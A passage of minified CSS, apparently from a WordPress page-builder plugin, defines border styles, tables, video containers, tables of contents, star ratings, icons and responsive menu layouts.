!important}.thrv_page_section{margin:0px;padding:0px}.thrv_page_section .out.tve_brdr_none{border-style:none !important}.thrv_page_section .out.tve_brdr_dotted{border-style:dotted !important}.thrv_page_section .out.tve_brdr_dashed{border-style:dashed !important}.thrv_page_section .out.tve_brdr_solid{border-style:solid !important}.thrv_page_section .out.tve_brdr_double{border-style:double !important}.thrv_page_section .out.tve_brdr_groove{border-style:groove !important}.thrv_page_section .out.tve_brdr_ridge{border-style:ridge !important}.thrv_page_section .out.tve_brdr_inset{border-style:inset !important}.thrv_page_section .out.tve_brdr_outset{border-style:outset !important}.tve_table_row{border:0}.tve_table_row td,.tve_table_row th{line-height:1;padding:3px;background-clip:padding-box}.tve_table_row td.tcb-parent-placeholder-empty,.tve_table_row th.tcb-parent-placeholder-empty{vertical-align:top;height:40px}.tve_table_row td.tve_table_cell>p,.tve_table_row th.tve_table_cell>p{margin:0;padding:0}.tve_table_row td.tve_valign_top,.tve_table_row th.tve_valign_top{vertical-align:top}.tve_table_row td.tve_valign_bottom,.tve_table_row th.tve_valign_bottom{vertical-align:bottom}.tve_table_row td.tve_valign_middle,.tve_table_row th.tve_valign_middle{vertical-align:middle}.tve_table_row td.tve_align_left,.tve_table_row th.tve_align_left{text-align:left}.tve_table_row td.tve_align_center,.tve_table_row th.tve_align_center{text-align:center}.tve_table_row td.tve_align_right,.tve_table_row th.tve_align_right{text-align:right}.tve_table_row td.tve_align_justify,.tve_table_row th.tve_align_justify{text-align:justify}.tve_table_row td:empty{height:20px}.tve_table{margin:0;width:100%;border-spacing:0;border-collapse:collapse;box-sizing:border-box}.tve_table.tve_no_border{border:0 !important}.tve_table.tve_no_inner_border>tbody>tr>td,.tve_table.tve_no_inner_border>thead>tr>th{border-width:0 !important}.tve_table tbody tr.tve_odd{background-color:#ccc}.tve_table tbody tr.tve_even{background-color:#eee}.tve_table.tve_brdr_none{border-style:none !important}.tve_table.tve_brdr_none td,.tve_table.tve_brdr_none th{border-style:none !important}.tve_table>tbody>tr>td.tve_brdr_none,.tve_table>thead>tr>th.tve_brdr_none{border-style:none !important}.tve_table.tve_brdr_dotted{border-style:dotted !important}.tve_table.tve_brdr_dotted td,.tve_table.tve_brdr_dotted th{border-style:dotted !important}.tve_table>tbody>tr>td.tve_brdr_dotted,.tve_table>thead>tr>th.tve_brdr_dotted{border-style:dotted !important}.tve_table.tve_brdr_dashed{border-style:dashed !important}.tve_table.tve_brdr_dashed td,.tve_table.tve_brdr_dashed th{border-style:dashed !important}.tve_table>tbody>tr>td.tve_brdr_dashed,.tve_table>thead>tr>th.tve_brdr_dashed{border-style:dashed !important}.tve_table.tve_brdr_solid{border-style:solid !important}.tve_table.tve_brdr_solid td,.tve_table.tve_brdr_solid th{border-style:solid !important}.tve_table>tbody>tr>td.tve_brdr_solid,.tve_table>thead>tr>th.tve_brdr_solid{border-style:solid !important}.tve_table.tve_brdr_double{border-style:double !important}.tve_table.tve_brdr_double td,.tve_table.tve_brdr_double th{border-style:double !important}.tve_table>tbody>tr>td.tve_brdr_double,.tve_table>thead>tr>th.tve_brdr_double{border-style:double !important}.tve_table.tve_brdr_groove{border-style:groove !important}.tve_table.tve_brdr_groove td,.tve_table.tve_brdr_groove th{border-style:groove !important}.tve_table>tbody>tr>td.tve_brdr_groove,.tve_table>thead>tr>th.tve_brdr_groove{border-style:groove !important}.tve_table.tve_brdr_ridge{border-style:ridge !important}.tve_table.tve_brdr_ridge td,.tve_table.tve_brdr_ridge th{border-style:ridge !important}.tve_table>tbody>tr>td.tve_brdr_ridge,.tve_table>thead>tr>th.tve_brdr_ridge{border-style:ridge !important}.tve_table.tve_brdr_inset{border-style:inset !important}.tve_table.tve_brdr_inset td,.tve_table.tve_brdr_inset th{border-style:inset !important}.tve_table>tbody>tr>td.tve_brdr_inset,.tve_table>thead>tr>th.tve_brdr_inset{border-style:inset !important}.tve_table.tve_brdr_outset{border-style:outset !important}.tve_table.tve_brdr_outset td,.tve_table.tve_brdr_outset th{border-style:outset !important}.tve_table>tbody>tr>td.tve_brdr_outset,.tve_table>thead>tr>th.tve_brdr_outset{border-style:outset !important}.preview-mobile .tve_table{overflow-x:scroll}.preview-mobile .tve_table>tbody>tr>td,.preview-mobile .tve_table>thead>tr>th{width:110px}@media only screen and (max-device-width: 1024px){.tve_table{overflow-x:scroll}.tve_table>tbody>tr>td,.tve_table>thead>tr>th{width:110px}}.tve_image.tve_brdr_none{border-style:none !important}.tve_image.tve_brdr_dotted{border-style:dotted !important}.tve_image.tve_brdr_dashed{border-style:dashed !important}.tve_image.tve_brdr_solid{border-style:solid !important}.tve_image.tve_brdr_double{border-style:double !important}.tve_image.tve_brdr_groove{border-style:groove !important}.tve_image.tve_brdr_ridge{border-style:ridge !important}.tve_image.tve_brdr_inset{border-style:inset !important}.tve_image.tve_brdr_outset{border-style:outset !important}.thrv_content_reveal{display:none}@media only screen and (max-width: 1080px){.tve_responsive_vertical_video_container{padding-bottom:133% !important}}@media only screen and (max-width: 540px){.tve_responsive_vertical_video_container{padding-bottom:233% !important}}.thrv_audio{width:100%}.tve_audio_container{position:relative;line-height:0;overflow:hidden}.tve_audio_container .tve_audio-no_audio{position:relative;height:0;overflow:hidden;padding-bottom:56.25%;display:block;padding-bottom:25%}.tve_responsive_video_container{position:relative;height:0;overflow:hidden;padding-bottom:56.25%;display:block}.tve_responsive_video_container .tve_wistia_loader{transform:translate(-50%, -50%);background-image:url("images/loader_transparent.gif");background-repeat:no-repeat;background-size:100% auto;background-position:center top;width:24px;height:24px;position:absolute;left:50%;top:50%;z-index:3}.thrv_responsive_video[data-controls="0"] .tve_responsive_video_container{padding-top:0}.tve_responsive_video_container .tve-video{height:100% !important;left:0;position:absolute;top:0;width:100% !important}.tve_responsive_video_container .iframe-embed{position:static}.tve_responsive_video_container iframe,.tve_responsive_video_container object,.tve_responsive_video_container embed{position:absolute;top:0;left:0;width:100% !important;height:100% !important}.tve_responsive_video_container .voo-id #theImg{position:absolute}.tve_responsive_video_container .video-player-container.vooplayer{position:relative !important;width:100% !important;height:100% !important}.tve_responsive_video_container .video-skin-player{position:absolute !important;width:100% !important;height:100% !important}.tve_responsive_video_container .top-fixed{cursor:pointer;position:fixed !important;top:0px;left:0px;z-index:99999}.tve_responsive_video_container .top-left{cursor:pointer;position:fixed !important;top:50px;left:50px;z-index:99999}.tve_responsive_video_container .top-right{cursor:pointer;position:fixed !important;top:50px;right:50px;left:inherit;bottom:inherit;z-index:99999}.tve_responsive_video_container .right-hand,.tve_responsive_video_container .bottom-right{cursor:pointer;position:fixed !important;top:inherit;left:inherit;right:50px;bottom:50px;z-index:99999}.tve_responsive_video_container .left-hand,.tve_responsive_video_container .bottom-left{cursor:pointer;position:fixed !important;top:inherit;right:inherit;left:50px;bottom:50px;z-index:99999}.tve_responsive_video_container .keep-original,.tve_responsive_video_container .keep-original-position{cursor:pointer;position:fixed !important;top:50px;z-index:99999;bottom:auto;left:auto;right:auto}.tve_with_wistia_popover{padding-bottom:0px}.responsive_video_option{display:none}.thrv_contents_table{box-sizing:border-box !important}.thrv_contents_table.tve_p_right{float:right}.thrv_contents_table.tve_p_left{float:left}.thrv_contents_table.tve_p_center{margin-left:auto !important;margin-right:auto !important}.tve_contents_table,.tve-toc-content{width:100%}.tve_contents_table.tve_p_right,.tve-toc-content.tve_p_right{float:right}.tve_contents_table.tve_p_left,.tve-toc-content.tve_p_left{float:left}.tve_contents_table.tve_p_center,.tve-toc-content.tve_p_center{margin-left:auto !important;margin-right:auto !important}.tve_contents_table .tve_ct_content,.tve-toc-content .tve_ct_content{text-align:left;display:flex;align-items:stretch}.tve_contents_table .ct_column,.tve-toc-content .ct_column{flex:1 1 0}.tve_contents_table .ct_column:not(:last-child),.tve-toc-content .ct_column:not(:last-child){background-image:repeating-linear-gradient(to bottom, #b0b1b5 0, #3B3B3C 1px, #3B3B3C 2px, #b0b1b5 3px, transparent 3px, transparent 6px);background-size:1px 6px;background-repeat:repeat-y;background-position:calc(100% - 2px) 0}.tve_contents_table .tve_ct_title,.tve-toc-content .tve_ct_title{display:inline-block;color:#fff;padding:5px 50px;font-size:20px;margin:0 0 10px 0;text-align:center}.tve_contents_table .tve_ct_level0,.tve-toc-content .tve_ct_level0{box-sizing:border-box;color:#4b4b4b;font-size:16px;padding:0 10px;text-decoration:none;width:100%;display:block;font-weight:bold;margin:10px 0 5px 0}.tve_contents_table .tve_ct_level1,.tve-toc-content .tve_ct_level1{box-sizing:border-box;color:#4b4b4b;font-size:16px;text-decoration:none;width:100%;display:block;padding:0 20px;margin:6px 0 4px 0}.tve_contents_table .tve_ct_level2,.tve-toc-content .tve_ct_level2{box-sizing:border-box;color:#4b4b4b;font-size:16px;text-decoration:none;width:100%;display:block;margin:3px 0 1px 0;padding:0 30px}.tve_contents_table .ct_column a,.tve_contents_table .ct_column a:visited,.tve_contents_table .ct_column a:active,.tve-toc-content .ct_column a,.tve-toc-content .ct_column a:visited,.tve-toc-content .ct_column a:active{box-sizing:border-box;font-size:16px;text-decoration:none}.tve_contents_table .ct_column a.tve_ct_level0,.tve_contents_table .ct_column a:visited.tve_ct_level0,.tve_contents_table .ct_column a:active.tve_ct_level0,.tve-toc-content .ct_column a.tve_ct_level0,.tve-toc-content .ct_column a:visited.tve_ct_level0,.tve-toc-content .ct_column a:active.tve_ct_level0{font-weight:bold;margin:10px 0 5px 0}.tve_contents_table .ct_column a.tve_ct_level1,.tve_contents_table .ct_column a:visited.tve_ct_level1,.tve_contents_table .ct_column a:active.tve_ct_level1,.tve-toc-content .ct_column a.tve_ct_level1,.tve-toc-content .ct_column a:visited.tve_ct_level1,.tve-toc-content .ct_column a:active.tve_ct_level1{padding-left:40px;margin:6px 0 4px 0}.tve_contents_table .ct_column a.tve_ct_level2,.tve_contents_table .ct_column a:visited.tve_ct_level2,.tve_contents_table .ct_column a:active.tve_ct_level2,.tve-toc-content .ct_column a.tve_ct_level2,.tve-toc-content .ct_column a:visited.tve_ct_level2,.tve-toc-content .ct_column a:active.tve_ct_level2{padding-left:60px;margin:3px 0 1px 0}.tve_contents_table .ct_column a:hover,.tve_contents_table .ct_column a:visited:hover,.tve_contents_table .ct_column a:active:hover,.tve-toc-content .ct_column a:hover,.tve-toc-content .ct_column a:visited:hover,.tve-toc-content .ct_column a:active:hover{text-decoration:underline}.tve_contents_table.tve_blue a:hover,.tve-toc-content.tve_blue a:hover{color:#4e7ac7 !important}.tve_contents_table.tve_blue .tve_ct_title,.tve-toc-content.tve_blue .tve_ct_title{background-color:#4e7ac7}.tve_contents_table.tve_green a:hover,.tve-toc-content.tve_green a:hover{color:#45bf55 !important}.tve_contents_table.tve_green .tve_ct_title,.tve-toc-content.tve_green .tve_ct_title{background-color:#45bf55}.tve_contents_table.tve_black a:hover,.tve-toc-content.tve_black a:hover{color:#595959 !important}.tve_contents_table.tve_black .tve_ct_title,.tve-toc-content.tve_black .tve_ct_title{background-color:#595959}.tve_contents_table.tve_orange a:hover,.tve-toc-content.tve_orange a:hover{color:#ff712c !important}.tve_contents_table.tve_orange .tve_ct_title,.tve-toc-content.tve_orange .tve_ct_title{background-color:#ff712c}.tve_contents_table.tve_purple a:hover,.tve-toc-content.tve_purple a:hover{color:#9768d1 !important}.tve_contents_table.tve_purple .tve_ct_title,.tve-toc-content.tve_purple .tve_ct_title{background-color:#9768d1}.tve_contents_table.tve_red a:hover,.tve-toc-content.tve_red a:hover{color:#e93c31 !important}.tve_contents_table.tve_red .tve_ct_title,.tve-toc-content.tve_red .tve_ct_title{background-color:#e93c31}.tve_contents_table.tve_teal a:hover,.tve-toc-content.tve_teal a:hover{color:teal !important}.tve_contents_table.tve_teal .tve_ct_title,.tve-toc-content.tve_teal .tve_ct_title{background-color:teal}.tve_contents_table.tve_white a:hover,.tve-toc-content.tve_white a:hover{color:#4b4b4b}.tve_contents_table.tve_white .tve_ct_title,.tve-toc-content.tve_white .tve_ct_title{background-color:#efefef;color:#595959}.tve_contents_table.tve_white .tve_contents_table,.tve-toc-content.tve_white .tve_contents_table{background-color:#fff}.thrv_star_rating>.tve_rating_stars{display:block;height:25px;background:url("[data-uri]") repeat-x 0 -26px}.thrv_star_rating>.tve_rating_stars>span{display:block;height:25px;background:url("[data-uri]") repeat-x 0 0px}.thrv_star_rating>.tve_rating_stars.tve_rightBtn{float:right}.thrv_star_rating.tve_blue>span>span{background-position:0 -104px}.thrv_star_rating.tve_green>span>span{background-position:0 -78px}.thrv_star_rating.tve_orange>span>span{background-position:0 -130px}.thrv_star_rating.tve_purple>span>span{background-position:0 -156px}.thrv_star_rating.tve_red>span>span{background-position:0 -52px}.thrv_star_rating.tve_teal>span>span{background-position:0 -182px}.thrv_star_rating.tve_white>span>span{background-position:0 -208px}@media only screen and (max-width: 740px){.thrv_contents_table .tve_ct_content{flex-wrap:wrap}.thrv_contents_table .ct_column{flex:0 0 100%;background:none !important}}.tve_shortcode_editor .pattern1,.tve_p_lb_background .tve_p_lb_content.pattern1,.tve_post_lp .tve_lp_content.pattern1{background:#2980b9}.tve_shortcode_editor .pattern2,.tve_p_lb_background .tve_p_lb_content.pattern2,.tve_post_lp .tve_lp_content.pattern2{background:#c0392b}.tve_shortcode_editor .pattern3,.tve_p_lb_background .tve_p_lb_content.pattern3,.tve_post_lp .tve_lp_content.pattern3{background:#2ecc71}.tve_p_lb_background .tve_p_lb_content.tve_brdr_none,.tve_p_lb_background .tve_p_lb_close.tve_brdr_none{border-style:none !important}.tve_p_lb_background .tve_p_lb_content.tve_brdr_dotted,.tve_p_lb_background .tve_p_lb_close.tve_brdr_dotted{border-style:dotted !important}.tve_p_lb_background .tve_p_lb_content.tve_brdr_dashed,.tve_p_lb_background .tve_p_lb_close.tve_brdr_dashed{border-style:dashed !important}.tve_p_lb_background .tve_p_lb_content.tve_brdr_solid,.tve_p_lb_background .tve_p_lb_close.tve_brdr_solid{border-style:solid !important}.tve_p_lb_background .tve_p_lb_content.tve_brdr_double,.tve_p_lb_background .tve_p_lb_close.tve_brdr_double{border-style:double !important}.tve_p_lb_background .tve_p_lb_content.tve_brdr_groove,.tve_p_lb_background .tve_p_lb_close.tve_brdr_groove{border-style:groove !important}.tve_p_lb_background .tve_p_lb_content.tve_brdr_ridge,.tve_p_lb_background .tve_p_lb_close.tve_brdr_ridge{border-style:ridge !important}.tve_p_lb_background .tve_p_lb_content.tve_brdr_inset,.tve_p_lb_background .tve_p_lb_close.tve_brdr_inset{border-style:inset !important}.tve_p_lb_background .tve_p_lb_content.tve_brdr_outset,.tve_p_lb_background .tve_p_lb_close.tve_brdr_outset{border-style:outset !important}a:not(.tcb-button-link) svg.tcb-icon{color:#111}.tcb-styled-list-icon a{color:inherit !important}.tcb-styled-list-icon a svg.tcb-icon{color:inherit}.thrv_icon{line-height:0}.thrv_icon.tcb-icon-display{display:table;border-collapse:initial}.thrv_icon.thrv_wrapper{margin-left:auto;margin-right:auto;padding:0}.thrv_icon .tve_blue{color:#4e7ac7}.thrv_icon .tve_green{color:#45bf55}.thrv_icon .tve_orange{color:#ff712c}.thrv_icon .tve_black{color:#595959}.thrv_icon .tve_purple{color:#9768d1}.thrv_icon .tve_red{color:#e93c31}.thrv_icon .tve_teal{color:teal}.thrv_icon .tve_white{color:#efefef}.thrv_icon.aligncenter{display:table;margin-left:auto !important;margin-right:auto !important}.thrv_icon span.tve_sc_icon{-ms-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important;display:inline-block;font-size:inherit;height:auto;width:auto;text-align:center;text-decoration:none !important;background-clip:padding-box;transform:rotate(var(--tcb-icon-rotation-angle, 0deg))}.thrv_icon span.tve_sc_icon:before{color:inherit !important}.thrv_icon span.tve_sc_icon.tve_brdr_none{border-style:none !important}.thrv_icon span.tve_sc_icon.tve_brdr_dotted{border-style:dotted !important}.thrv_icon span.tve_sc_icon.tve_brdr_dashed{border-style:dashed !important}.thrv_icon span.tve_sc_icon.tve_brdr_solid{border-style:solid !important}.thrv_icon span.tve_sc_icon.tve_brdr_double{border-style:double !important}.thrv_icon span.tve_sc_icon.tve_brdr_groove{border-style:groove !important}.thrv_icon span.tve_sc_icon.tve_brdr_ridge{border-style:ridge !important}.thrv_icon span.tve_sc_icon.tve_brdr_inset{border-style:inset !important}.thrv_icon span.tve_sc_icon.tve_brdr_outset{border-style:outset !important}.thrv_icon.tve_brdr_none{border-style:none}.thrv_icon.tve_brdr_dotted{border-style:dotted}.thrv_icon.tve_brdr_dashed{border-style:dashed}.thrv_icon.tve_brdr_solid{border-style:solid}.thrv_icon.tve_brdr_double{border-style:double}.thrv_icon.tve_brdr_groove{border-style:groove}.thrv_icon.tve_brdr_ridge{border-style:ridge}.thrv_icon.tve_brdr_inset{border-style:inset}.thrv_icon.tve_brdr_outset{border-style:outset}.thrv_page_section .out.pswr .lightSec .cck,.thrv_page_section .out.pswr .lightSec .cck>*{text-shadow:1px 1px 3px rgba(0,0,0,.8)}.thrv_wrapper .tve-hyperlinks-lightbox-wrapper,#tve_lightbox_content .tve-hyperlinks-lightbox-wrapper{min-width:800px}.thrv_wrapper [class^=icon-],.thrv_wrapper [class*=" icon-"],#tve_lightbox_content [class^=icon-],#tve_lightbox_content [class*=" icon-"]{border-radius:0;background:transparent}body:not(.tve_editor_page) .tve_post_grid_masonry{opacity:0;transition:opacity .7s ease-in}@media only screen and (-webkit-min-device-pixel-ratio: 0)and (min-width: 900px){::i-block-chrome,.tve_btn.tve_nb.tve_btn5 .tve_btn_txt,.tve_btn.tve_nb.tve_btn6 .tve_btn_txt{min-width:250px}}body .tve_shortcode_editor .thrv_wrapper .lightSec{color:#fff}body .tve_shortcode_editor .thrv_wrapper .lightSec p,body .tve_shortcode_editor .thrv_wrapper .lightSec ul,body .tve_shortcode_editor .thrv_wrapper .lightSec ol,body .tve_shortcode_editor .thrv_wrapper .lightSec li,body .tve_shortcode_editor .thrv_wrapper .lightSec div,body .tve_shortcode_editor .thrv_wrapper .lightSec h1,body .tve_shortcode_editor .thrv_wrapper .lightSec h2,body .tve_shortcode_editor .thrv_wrapper .lightSec h3,body .tve_shortcode_editor .thrv_wrapper .lightSec h4,body .tve_shortcode_editor .thrv_wrapper .lightSec h5,body .tve_shortcode_editor .thrv_wrapper .lightSec h6,body .tve_shortcode_editor .thrv_wrapper .lightSec>p{color:#fff}body .tve_shortcode_editor .thrv_wrapper .lightSec p span{color:inherit}body .tve_shortcode_editor .thrv_wrapper .lightSec span.tve_ct_title{color:#fff}body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI{color:#333}body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI p,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI ul,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI ol,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI li,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI h1,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI h2,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI h3,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI h4,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI h5,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI h6,body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI>p{color:inherit}body .tve_shortcode_editor .thrv_wrapper .darkSec{color:#333}body .tve_shortcode_editor .thrv_wrapper .darkSec p,body .tve_shortcode_editor .thrv_wrapper .darkSec ul,body .tve_shortcode_editor .thrv_wrapper .darkSec ol,body .tve_shortcode_editor .thrv_wrapper .darkSec li,body .tve_shortcode_editor .thrv_wrapper .darkSec h1,body .tve_shortcode_editor .thrv_wrapper .darkSec h2,body .tve_shortcode_editor .thrv_wrapper .darkSec h3,body .tve_shortcode_editor .thrv_wrapper .darkSec h4,body .tve_shortcode_editor .thrv_wrapper .darkSec h5,body .tve_shortcode_editor .thrv_wrapper .darkSec h6,body .tve_shortcode_editor .thrv_wrapper .darkSec>p{color:#333}body .tve_shortcode_editor .thrv_wrapper .darkSec p span{color:inherit}body .tve_shortcode_editor .thrv_wrapper .darkSec span.tve_ct_title{color:#fff}body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI{color:#333}body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI p,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI ul,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI ol,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI li,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI h1,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI h2,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI h3,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI h4,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI h5,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI h6,body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI>p{color:inherit}.tve_cb.tve_cb_symbol{padding-top:30px;margin-top:45px;position:relative}.tve_cb.tve_cb_symbol>.thrv_icon,.tve_cb.tve_cb_symbol>.thrv_cb_text{margin:0;position:absolute;top:0;display:inline-block;border:5px solid rgba(0,0,0,.15);border-radius:50%}.tve_cb.tve_cb_symbol>.thrv_icon span.tve_sc_icon,.tve_cb.tve_cb_symbol>.thrv_icon span.tve_sc_text,.tve_cb.tve_cb_symbol>.thrv_cb_text span.tve_sc_icon,.tve_cb.tve_cb_symbol>.thrv_cb_text span.tve_sc_text{border-radius:50%;background-color:#333;border-color:none;text-align:center;color:#efefef;display:inline-block;font-size:40px;height:40px;line-height:1;min-width:40px;padding:20px;width:auto}.tve_cb.tve_cb_symbol>.thrv_icon.aligncenter,.tve_cb.tve_cb_symbol>.thrv_cb_text.aligncenter{left:50%;display:inline-block;transform:translate(-50%, -50%)}.tve_cb.tve_cb_symbol>.thrv_icon.alignright,.tve_cb.tve_cb_symbol>.thrv_cb_text.alignright{float:none !important;left:100%;transform:translate(-100%, -50%)}.tve_cb.tve_cb_symbol>.thrv_icon.alignleft,.tve_cb.tve_cb_symbol>.thrv_cb_text.alignleft{float:none !important;left:0;transform:translate(0, -50%)}.tve_cb.tve_cb_symbol.tve_sb_bot{padding-top:0;padding-bottom:30px;margin-top:0;margin-bottom:45px}.tve_cb.tve_cb_symbol.tve_sb_bot>.thrv_icon,.tve_cb.tve_cb_symbol.tve_sb_bot>.thrv_cb_text{top:auto;bottom:0}.tve_cb.tve_cb_symbol.tve_sb_bot>.thrv_icon.aligncenter,.tve_cb.tve_cb_symbol.tve_sb_bot>.thrv_cb_text.aligncenter{left:50%;display:inline-block;transform:translate(-50%, 50%)}.tve_cb.tve_cb_symbol.tve_sb_bot>.thrv_icon.alignright,.tve_cb.tve_cb_symbol.tve_sb_bot>.thrv_cb_text.alignright{float:none !important;left:100%;transform:translate(-100%, 50%)}.tve_cb.tve_cb_symbol.tve_sb_bot>.thrv_icon.alignleft,.tve_cb.tve_cb_symbol.tve_sb_bot>.thrv_cb_text.alignleft{float:none !important;left:0;transform:translate(0%, 50%)}.thrv_widget_menu li{margin-top:0px;padding:0px 10px}.thrv_widget_menu.thrv_wrapper.tcb-mega-std .tve_w_menu.tve_horizontal>li ul{border:none}.thrv_widget_menu.thrv_wrapper.tve-vertical-menu{width:100%}.thrv_widget_menu.thrv_wrapper.tve_center{display:table;margin-left:auto !important;margin-right:auto !important}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{position:relative;margin:0;padding:0 0 0 1em;list-style-type:none;list-style-image:none}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu ul{margin:0;padding:0 0 0 1em;list-style-type:none;list-style-image:none;background-color:#fff}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li{margin-bottom:0;margin-left:0}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li:before{content:"";display:none}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li>a{color:#373737;text-decoration:none;display:flex;align-items:center;line-height:1;position:relative}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical>li ul{border:1px solid #b4b4b4;border-radius:3px;padding:0}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical>li ul li>a{padding:2px 15px}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal{z-index:9;padding:0}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li{display:inline-block;position:relative;padding:2px 10px;max-width:100%}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal>li ul{padding:0;position:absolute;border:1px solid #b4b4b4;border-radius:3px;display:none;z-index:4}@media only screen and (min-width: 774px){.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal>li ul .tve_w_menu.tve_horizontal>li ul{left:-100%}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal>li ul .tve_w_menu.tve_horizontal>li ul li{text-align:right}}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal>li ul li{padding:0;display:block;position:relative}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal>li ul li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal>li ul li:last-child a{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal>li ul li>a{padding:2px 15px;overflow:hidden;text-overflow:ellipsis}.thrv_widget_menu.thrv_wrapper:not(.tve-regular) ul.tve_w_menu.tve_horizontal>li ul{position:static}@media only screen and (max-width: 774px){.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve_menu_title{display:none}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .thrive-shortcode-html{padding-top:1px;position:relative}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_center,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_left,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_right{display:block;float:none}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.t_tve_horizontal{border-radius:4px;box-sizing:content-box !important;border-width:1px;border-style:solid;display:inline-block;float:right;font-size:33px;height:30px;line-height:30px;margin:0;padding:8px;text-align:center;text-decoration:none;width:33px}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .thrv_icon{margin:0}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .tcb-icon-close{display:none}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-open{display:none}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-close{display:block}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul{max-width:none !important;width:100% !important;box-sizing:border-box !important;min-width:250px}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul li,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul a{display:block !important;box-sizing:border-box !important}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal{background-color:#fff;max-height:0;overflow:hidden;top:50px !important;position:absolute;transition:max-height .3s;z-index:9999}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal.tve-m-expanded{transition:max-height .3s;border:1px solid #b4b4b4;top:49px !important;min-height:200px;overflow-y:scroll}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal>li>a{padding:12px 15px;display:block;background-color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal>li ul{display:block !important;position:static !important;border:0 !important}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal>li ul a:after{display:none !important}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal>li ul a{border-radius:0 !important}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal>li>ul>li>a{padding-left:30px}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal>li>ul>li>ul>li>a{padding-left:45px}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal>li>ul>li>ul>li>ul>li>a{padding-left:45px}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-track{background-color:#e1e1e1}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar{width:6px;background-color:#e1e1e1}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-thumb{border-radius:10px;background-color:#ccc}}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical a,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal 